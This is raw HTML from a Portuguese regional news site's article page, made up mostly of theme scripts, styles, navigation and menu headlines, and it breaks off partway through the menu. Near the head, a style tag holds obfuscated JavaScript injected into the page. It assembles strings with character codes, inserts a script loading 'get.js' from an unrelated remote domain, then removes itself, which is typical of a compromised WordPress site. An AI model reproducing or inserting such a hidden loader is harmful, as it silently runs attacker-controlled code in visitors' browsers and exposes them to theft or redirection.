<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5dcdbfe5b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/",
                    "name": "Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-51253 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9401";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2351";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" class="td-image-wrap " title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida">Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-55-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão">Mulher de 28 anos perde a vida após atropelamento na A7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" class="td-image-wrap " title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita">Cotrim encerra campanha em Braga confiante numa segunda volta e apela&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6573";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
